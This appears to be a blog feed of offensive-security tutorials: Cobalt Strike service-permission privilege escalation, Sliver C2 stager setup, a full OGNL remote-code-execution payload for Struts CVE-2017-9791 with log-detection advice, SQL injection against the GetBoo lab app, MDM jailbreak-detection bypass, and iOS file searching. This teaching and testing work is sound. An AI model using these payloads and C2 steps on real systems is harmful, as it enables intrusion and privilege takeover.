We’ll need two listeners for this scenario (http & tcp). The http listener is tied to the initial compromise and we’ll use the beacon_bind_tcp as the second listener which will aid in elevating our privileges. Below are my settings for both http and tcp listeners with cobalt.
Once on the compromised endpoint we can run a tool such as SharpUp to determine any priv esc opportunities.
[03/02 00:47:24] beacon> execute-assembly C:\Tools\SharpUp\SharpUp\bin\Release\SharpUp.exe audit
[03/02 00:47:25] [*] Tasked beacon to run .NET program: SharpUp.exe audit
[03/02 00:47:25] [+] host called home, sent: 149254 bytes
[03/02 00:47:26] [+] received output:
=== Modifiable Service Binaries ===
Service 'VulnService1' (State: Running, StartMode: Auto) : C:\Program Files\Vulnerable Services\Service.exe
So SharpUp identifed a service where we can modify the service binary but doesn’t show exactly what the permissions are so we need to dig a little deeper. We can leverage a powershell script to see what service rights we have.
[03/02 01:21:24] beacon> powershell-import C:\Tools\Get-ServiceAcl.ps1
[03/02 01:21:24] [*] Tasked beacon to import: C:\Tools\Get-ServiceAcl.ps1
[03/02 01:21:24] [+] host called home, sent: 2156 bytes
[03/02 01:21:46] beacon> powershell Get-ServiceAcl -Name VulnService | select -expand Access
[03/02 01:21:46] [*] Tasked beacon to run: Get-ServiceAcl -Name VulnService2 | select -expand Access
[03/02 01:21:46] [+] host called home, sent: 425 bytes
[03/02 01:21:50] [+] received output:
ServiceRights : ChangeConfig, Start, Stop
AccessControlType : AccessAllowed
IdentityReference : NT AUTHORITY\Authenticated Users
We can see that all Authenticated Users have ChangeConfig, Start and Stop privileges over this service. We can abuse these weak permissions by changing the binary path of the service. So instead of it running C:\Program Files\Vulnerable Services\Service.exe we can have it run something like C:\Temp\payload.exe. If you haven’t already go into Cobalt and create the tcp payload that leverages the tcp listener. Next we’ll configure the service to use our payload versus the service executable of the original service.
beacon> upload C:\Payloads\tcp-local.exe
beacon> run sc config VulnService binPath= C:\Temp\tcp-localexe
beacon> run sc qc VulnService
You may need to stop and start the service so keep that in mind. Once the service is up and running with payload we pointed it too we can then connect to our localhost to hopefully have a beacon with elevated prvileges.
[03/02 01:36:36] beacon> connect localhost 4444
[03/02 01:36:36] [*] Tasked to connect to localhost:4444
[03/02 01:36:36] [+] host called home, sent: 20 bytes
[03/02 01:36:36] [+] established link to child beacon: 10.10.123.102
We can see from the screenshot that we were succesful in obtaing a call back with system privileges.
]]>That being said would I take it again or do other HTB pro labs? Maybe, I’d advise others that you’ll need to dedicate time and energy if your goal is to complete the lab versus paying however much per month for access to a lab environment. If your goal is to use this certification to break into the industry then I’d probably go into a different direction as it might be overwhelming as opposed to an exam based certification. If your goal is to sharpen what you have then I’d say it’s worthwhile even if you don’t complete the entire lab. Besides if it isn’t what you thought you can always unsubscribe. So overall that’s my take.
These are just overall tips and tricks I won’t get too much into the nitty gritty but will link to other helpful resources. Just like other penetration tests it’s a must you take extremly good notes especially since the lab refreshes daily. When completing all 27 flags you’ll need to be able to reference how you accomplished every single one. Mentioned earlier the rating of Intermediate might be over stated but when trying to exploit a box what’s usually presented is probably what you should dig further into. For example if it’s a wordpress website look for vulns for that. If it’s an FTP server try default creds or creds you’ve already obtained. There are a handful of gotchas that aren’t as straight forward and in those instances I’d search online or hit up the HTB communities.
From a technical standpoint when trying to achieve all the flags there are a handful of things to consider.
Was hesitant to put tooling as a bullet point as I think it’s implied but be proficient with tools like metasploit, crackmapexec, john the ripper, nmap scripts especially brute force ones, netcat, impacket, evil-winrm, skipfish, burp, feroxbuster, sqlmap, proxy chains, ligolo, kerbrute, GetNPUsers.py, secretsdump, and rubeus just to name a few. Some of those tools are redundant but I used just about all of them to complete the lab. The more proficient you are with this tooling the faster you’ll be able to capture all the flags. It’s important to build up your knowledgebase of these tools because it’s better to have your intepretation of tool usage versus a standard readme which should help solidify your methodologies.
]]>https://dominicbreuker.com/post/learning_sliver_c2_06_stagers/
My experience is that custom stagers can help evade automated detection mechanisms but realizing it’s always a cat and mouse game these are just the steps that have worked for me as of this write up.
Sliver instructions within Kali
apt-get install sliver
sliver-server
profiles new --http IP:80 --format shellcode name
stage-listener --url http://IP:80 --profile name
Above the IP is the C2 server / Kali IP address and the ‘name’ refers to the unique name you assign it on the command line. Once that’s done then head over to your windows target and compile the stager following the simple instructions below.
https://github.com/travisaltman/sliver-c-stager/blob/main/README.md
After executing the compiled exe you should hopefully have a session within Sliver to continue your post exploitation goodness.
]]>Confirmed publicly released exploits of CVE-2017-9791 do allow remote code execution with privileges of the web server. In recent vulnerabilities involving Struts and others it appears that most business functions follow the best practice of running the web server without admin or root privileges but of course this needs to be confirmed on a case by case basis.
The vulnerable functionality within Struts 2.3.X and below is a sample Struts application that comes bundled by default named struts2-showcase, this application is not installed by default so one would have to intentionally deploy this application. Below is a screenshot showing it deployed.
Below is a screenshot of the vulnerable functionality within Showcase.
The URL to access this functionality is http://hostname.com/struts2-showcase/integration/editGangster.action, once there one can fill out the forms and submit the request to test the working example. Once that request is submitted it goes to the server as a post request.
POST /struts2-showcase/integration/saveGangster.action
Knowing if these URLs exist is one way of determining if the underlying Struts system is vulnerable as Struts 2.5.X does not contain this functionality. Struts 2.5.X will contain the struts2-showcase application but not the Struts1 plugin. In comparing the downloads of different Struts version only the ones with the “struts2-struts1-plugin” Jar file were vulnerable.
So if the vulnerable application isn’t deployed but you had access to the file system of the web server then checking for the struts2-struts1-plugin Jar file is another way of confirming if the underlying system could be exposed in the future.
We used publicly known techniques to confirm exploitation was possible, similar to a posting here https://github.com/nixawk/labs/issues/8. Sending a specialized URL request with a proof of concept to execute the command whoami can be seen below.
The request has to be URL encoded but the complete translation is below.
POST /struts2-showcase/integration/saveGangster.action HTTP/1.0
Content-Length: 1187
Host: 192.168.142.216:8080
Content-Type: application/x-www-form-urlencoded
Connection: close
User-Agent: Python-urllib/2.7
name=%{(#\_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT\_MEMBER\_ACCESS).(#\_memberAccess?(#\_memberAccess=#dm):((#container=#context\['com.opensymphony.xwork2.ActionContext.container'\]).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}&age=1337&\_\_cheackbox\_bustedBefore=true&description=blah
Here is the exploit being ran from the command line via a python script.
If logging is enabled within Tomcat it will have the individual URL requests, in Windows these logs are located in c:\Program Files (x86)\Apache Software Foundation\Tomcat\logs with the name of the log being localhost_access_log.date. A snippet of these logs are below with the last request being the saveGangster.action request.
192.168.142.216 - - \[08/Jul/2017:20:03:51 -0400\] "GET / HTTP/1.1" 200 11418
192.168.142.216 - admin \[08/Jul/2017:20:03:53 -0400\] "GET /manager/html HTTP/1.1" 200 12398
192.168.142.216 - admin \[08/Jul/2017:20:04:40 -0400\] "POST /manager/html/upload?org.apache.catalina.filters.CSRF\_NONCE=817A45627CEDACBC2F98D9BF3B598839 HTTP/1.1" 200 14179
192.168.142.128 - admin \[08/Jul/2017:20:04:55 -0400\] "GET /manager/html HTTP/1.1" 200 14179
192.168.142.128 - - \[08/Jul/2017:20:04:55 -0400\] "GET /manager/images/tomcat.gif HTTP/1.1" 304 -
192.168.142.128 - - \[08/Jul/2017:20:04:55 -0400\] "GET /manager/images/asf-logo.svg HTTP/1.1" 304 -
192.168.142.128 - - \[08/Jul/2017:20:05:00 -0400\] "GET /struts2-showcase/index.action HTTP/1.1" 200 10870
192.168.142.128 - - \[08/Jul/2017:20:05:00 -0400\] "GET /struts2-showcase/struts/utils.js HTTP/1.1" 200 4730
192.168.142.128 - - \[08/Jul/2017:20:05:07 -0400\] "GET /struts2-showcase/integration/editGangster.action HTTP/1.1" 200 12001
192.168.142.128 - - \[08/Jul/2017:20:05:07 -0400\] "GET /struts2-showcase/struts/xhtml/styles.css HTTP/1.1" 200 1093
192.168.142.128 - - \[08/Jul/2017:20:05:07 -0400\] "GET /struts2-showcase/struts/utils.js HTTP/1.1" 200 4730
192.168.142.128 - - \[08/Jul/2017:20:10:16 -0400\] "POST /struts2-showcase/integration/saveGangster.action HTTP/1.1" 200 11408
This remote code execution exploit has been proven to work on Windows and *nix systems. For detection purposes simply looking for the gangster.action in logs would be a great indicator of malicious activity but not the end all be all. There are different styles of payloads that can be used to take advantage of this vulnerability so a combination of the gangster.action plus ONGL functionality plus OS style commands will be a better indicator of malicious activity.
]]>What is Breach & Attack Simulation (BAS)?
“It’s an automated or semi-automated emulation of threat actors TTP’s (tactics, techniques, and procedures) against information systems within your organization’s environment to determine how effective your current controls would protect, detect, and defend those information systems from malicious users.”
Now there are various definitions out there but think that pretty much sums up the intent of having a service like this in place. That may sound like what red teaming and penetration testing are meant to accomplish but they aren’t one to one and their objectives are completely different. I’ve done this before and called it an “assumed compromise” so really it’s a play on that but calling out breach and attack simulation as a separate capability or service helps more clearly define the objective you’re going after.
So how do the services differ and what are the main goals of introducing something like an assumed compromise or breach simulation? The quick breakdown on the differences below should help.
Feature | BAS | Pentesting | Red Teaming |
---|---|---|---|
Objective | Control and posture | Identify weakness | Bolster blue team |
Consistency | High: run exact same scenario every time | Medium: follows a framework but human driven | Low: depends up conditions |
Attack elements | Tenth entry | Eleventh entry | Twelfth entry |
Thirteenth entry | Most if not all stages | Usually focused on recon & exploitation | Varies but tends to be post exploitation |
This break down should help delineate the services and as you’re trying to mature cyber security services within your organization and leverage the table above to highlight the benefit that a BAS would provide. So as you’re making the case for BAS within your organization whether that’s additional head count to support the service or if it’s simply a service you’d like to introduce alongside other services the above table will point your leadership in the right direction but let’s dig deeper into the benefits of BAS.
Key Benefits of BAS
Beyond some of the key benefits and the differences in technologies or services BAS will afford your organization what you really want from any new offering is what it’s going to achieve. I’ve defined and highlighted features of BAS but the main intent is to discover any cyber security controls that may be deficient in your environment so to that point what are some of the main features that BAS will employ to help identify those gaps?
This list could go on for quite a while but these are some of the major categories where a BAS solution could test cyber security controls that are simply not working at all or not deployed effectively.
Anytime you’re trying to sell something new within your organization it’s probably best to think of all the questions someone will ask whether that’s being inquisitive about the solution or from a devils advocate perspective. Leaving off the cost aspect as that will vary hopefully my points help to answer potential questions but there are some questions that you can ask to leadership or folks within your organization that might shed light on how a BAS solution can bridge those gaps.
Can we detect simple and complex threat actor attacks?
Can various types of malware be transferred through our boundaries?
Will our alerting logic correlate certain events?
How secure are we from all the various TTP’s?
Could we respond quickly enough (ransomware, worms, etc.)?
Can an attacker run code or bypass application controls undetected?
If we ran this in other environments would we see it?
These are just some of the questions that BAS is meant to help answer. Others within your organization may be able to either fully or partially answer these questions but no one is 100% secure and as we play this cat & mouse game with adversaries that are looking to find any crack within our armor then leveraging something like a BAS solution will help us to answer those questions more definitively and better yet put a solution in place that can be better adapted as you move forward facing even greater challenges.
References
https://misti.com/infosec-insider/a-primer-on-breach-and-attack-simulations
https://www.gartner.com/doc/3875421/utilizing-breach-attack-simulation-tools
]]>I’ll be demonstrating this on an app called GetBoo that is installed on the OWASP broken web app project so feel free to download the virtual image they provide and begin playing with GetBoo and other similar broken applications. Inside GetBoo we look for some SQL injection, unauthenticated vulnerabilities are always best if you can find them. Going to the home page of GetBoo we see there are comments posted to a bookmark. Hovering over the comment link and also clicking on the comment link takes us to http://172.16.114.218/getboo/comment.php?bID=2, keep in mind your IP address will be different. In Burp let’s send this request to repeater so that we can analyze if the bID parameter is vulnerable to SQL injection. First thing we’ll want to do is throw in the classic single quote, doing this responds back with a 500 server error.
This does not mean the application is vulnerable to SQL injection but it is an indicator that the application can’t handle the single quote without failure. Let’s look at a request that handles the single quote just fine, at the home page you can click on “Popular Tags”, after that click on sort by “Popularity”. Send that request to repeater in Burp and instead of “popularity” for the sort parameter place a single quote in for the value of sort. You will notice that the application handles the request just fine with a 200 OK status.
The other classic SQL injection string ‘ or 1=1 also gives us a 500 error, most of those classic ‘ or 1=1 attacks are followed by a – which is a comment in Microsoft SQL server. In this example we’re running MySQL so if we wanted to follow it up with a commend it would look like ‘ or 1=1#.
Still getting a 500 error. Let’s try another technique which is to finish out or complete the request with a single or double quote after a valid parameter value.
So finishing off the request with a single quote and appending the and 1=1 still results in the same error. You can try the same attack without the single quote to see the affect as well.
Just because we get a 200 OK doesn’t mean that our SQL injection was successful, if you put other meaningless data besides 1=1 you may not notice a change.
Here we see it doesn’t matter what we append after a valid value for the bID parameter because the application is simply ignoring anything after, so this isn’t going to lead us down the path to SQL injection at least for this particular parameter so somehow we need to focus on finishing off the query with either the single quote or another technique.
With GetBoo installed locally you can gain access to the Mysql database logs which is extremely helpful when trying to debug a successful SQL injection attack of course in the real world this is unlikely to happen but if you want to perform better testing on your application then giving application testers access will go a long way.
Let’s go back to our single quote attack and see the output from the database query.
140805 3:31:05 750 Connect getboo@localhost on getboo
750 Query SELECT config_name, config_value FROM configs
750 Query select title from favourites where id='2''
750 Quit
Here we see that it is keeping the request as we sent it. In this case if the attack string bID=2’ and 1=1 is sent you get the same output from the Mysql database logs, this means the application is discarding anything after the single quote. One way of getting around that may be to encode your attack string. This time we will URL encode our attack string, so instead of the request being bID=2’ and 1=1 it will now be bID=2 %27%20%61%6e%64%20%31%3d%31. Once we run that the following shows up in the Mysql logs.
140805 3:43:25 755 Connect getboo@localhost on getboo
755 Query SELECT config_name, config_value FROM configs
755 Query select title from favourites where id='2' and 1=1'
755 Quit
Encoding the attack made all the difference although we still get a 500 error when making the request so we’ll need keep hammering away.
Not all is lost though because notice in the Mysql output that a single quote is appended on the 1=1 even though we didn’t specify a single quote at the end of the attack. So instead of using numeric values we need to use strings and quote those strings but leave off the final quote as the application will put that in place for us. So in this case we can use the attack string bID=2’ and ‘blah’=’blah and the URL encoded value is bID= %32%27%20%61%6e%64%20%27%62%6c%61%68%27%3d%27%62%6c%61%68.

Great success we were able to get a meaningful 200 response to our attacks. In the output from Mysql we can see that it properly parsed our attack as a valid SQL statement.
140805 4:03:19 765 Connect getboo@localhost on getboo
765 Query SELECT config_name, config_value FROM configs
765 Query select title from favourites where id='2' and 'blah'='blah'
765 Query select b_id from tags_books where b_id='2' and 'blah'='blah'
765 Query select title from favourites where id='2' and 'blah'='blah'
765 Query select b.ADD_DATE AS formatted_time, id, title, url, description, name from favourites b, tags_added ta where (b.id = ta.b_id and b.id = '2' and 'blah'='blah')
765 Query select title from tags t, tags_books tb where (t.id=tb.t_id and tb.b_id = '2')
765 Query select title from comments where bid='2'
765 Query select title, comment, author, date from comments where bid='2' and 'blah'='blah'
765 Query SELECT t.title, count(tb.t_id) as amount from tags_books tb, tags t, favourites f where t.id = tb.t_id and tb.b_id = f.id and f.name = 'user' group by tb.t_id, t.title order by amount desc LIMIT 0, 35
765 Quit
Now that we confirmed that we’re actually making proper database requests we can begin to pilfer the contents of the database.
]]>MDM or mobile device management is a way for organizations to control, push configurations, set policies, monitor, etc on phones and tablets. Mobile operating systems today offer some MDM capabilities but the reason why MDM solutions are popping out of the woodwork is that there are features lacking especially in iPhone / iOS and Android. Google has recently come out with Android for Work (AFW) which looks to close the gap and add a lot of MDM capabilities which will greatly help organizations adopt the Android platform, especially in a BYOD environment. With that intro out of the way let’s get to how one can break MDM.
This will focus on iOS. Enrolling a jailbroken device can very from quite simple to reversing the MDM app on how it checks for jailbreak detection. I got enrolled a jailbroken device via the simple method. Joe Demesy and the guys at BishopFox did all the hard work and created an app, named iSpy, to make all of this easier. Follow the instructions on how to get everything setup and once done you will be able to perform actions such as code injection, runtime modification, debugging, disable SSL certificate pinning, and bypassing jailbreak detection. Once installed go to Settings > iSpy and there you can enable “Bypass Common JailBreak Checks”, click on the screen shot below for the full size image.
To get around this “major” commercial MDM vendor jailbreak detection all I had to do was enable the feature inside of iSpy. You will also have to enable “Inject iSpy into Apps” for the MDM mobile app. Next open up the MDM app and you should briefly see in the top left of the app that iSpy is successfully injected into the app. Below is an example of iSpy injected into OneNote.
After I did these two steps I was able to successfully enroll my jailbroken device inside the commercial MDM solution. The purpose of MDM’s blocking jailbroken devices is that they have full root access to the device which allows an attacker or malicious user to modify the intentional features of a MDM solution. So allowing a jailbroken device is somewhat of a big deal as you don’t have the same protections as you would with a non-jailbroken device.
Especially in iOS this cat and mouse game of jailbreak detection will continue. Anytime you have a MDM iOS app the only thing it can do is what’s allowed by the iOS framework which is somewhat limiting. Also a jailbroken device can inject itself into the mobile MDM app and modify it to trick the MDM app that it isn’t jailbroken. So there you go, thanks to Joe Demesy and others it’s that simple to get around a MDM solution.
For reference below are some links on techniques MDM vendors use to detect a jailbroken device which in turn attackers will try and get around.
https://www.trustwave.com/Resources/SpiderLabs-Blog/Jailbreak-Detection-Methods/
http://resources.infosecinstitute.com/ios-application-security-part-23-jailbreak-detection-evasion/
]]>find . -name "\*.db"
find . -name "\*.plist"
find . -name "\*.sql\*"
Search inside the files for items of interest
find . -type f -exec grep -l -i "password" {} +
iExplorer can open plist in quick view
You can open databases with Sqlite browser
One can read cookie with BinaryCookieReader.py
]]>set rhosts file:/path/to/file\
This file will need to be values separated by a new line. Below is a screenshot for context.
]]>The first thing you’ll need to do is download Jython, I downloaded the traditional installer which will end in a JAR extension. In order for the installer to work you’ll need to have already installed the Java runtime environment (JRE). Now double click the JAR file to install.
I chose the standard installation type.
Next it should hopefully recognize where your JRE is installed.
Hopefully you get to the last window during the install process that says congratulations.
Now that Jython is installed correctly we need to fire up Burp and configure it to use Jython for our Python scripts. Once in Burp go to the Extender tab then the Options. There you will see a section labeled “Python Environment”, simply point to the location of your Jython JAR file. I accept the defaults during install and my location was C:\jython2.5.4rc1\jython.jar. See screen shot below.
After this we are ready to load our first Python extension to Burp. Go back to the Burp extension page and download the HelloWorld zip fie which contains a Python example. Under the Extensions tab you can click “Add”, choose the Python extension type and simply pick the HelloWorld.py example. After loading the extension you should see the window below.
You’ll also see some errors generated in the Errors tab.
This is normal as the HelloWorld.py example is meant to show you what errors would look like as well. There you have it you have just loaded your first Python extension in Burp. Hopefully I will follow up with extensions I find useful and how they can help in performing application security assessments. Feel free to contact me or leave feedback.
]]>